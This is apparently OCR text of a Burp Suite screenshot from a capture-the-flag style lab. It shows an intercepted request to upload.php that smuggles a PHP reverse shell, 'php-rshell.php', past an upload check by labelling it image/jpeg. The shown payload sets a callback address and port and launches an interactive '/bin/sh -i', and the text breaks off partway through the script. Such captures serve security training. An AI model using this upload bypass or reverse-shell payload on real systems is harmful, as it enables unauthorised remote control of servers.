 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.185:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
7 Content-Type: multipart/form-data; boundary=---------------------------230356167321550453663966498619
8 Content-Length: 3815
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/upload.php
12 Cookie: PHPSESSID=pmtt66t1nndlbjpi89sv1irao7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------230356167321550453663966498619
16 Content-Disposition: form-data; name="image"; filename="php-rshell.php"
17 Content-Type: image/jpeg
18
19 <?php
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '10.10.14.3';  // CHANGE THIS
24 $port = 1234;       // CHANGE THIS
25 $chunk_size = 1400;
26 $write_a = null;
27 $error_a = null;
28 $shell = 'uname -a; w; id; /bin/sh -i';
29 $daemon = 0;
30 $debug = 0;
31
32 //
33 // Daemonise ourself if possible to avoid zombies later
34 //
35
36 // pcntl_fork is hardly ever available, but will allow us to daemonise
Search...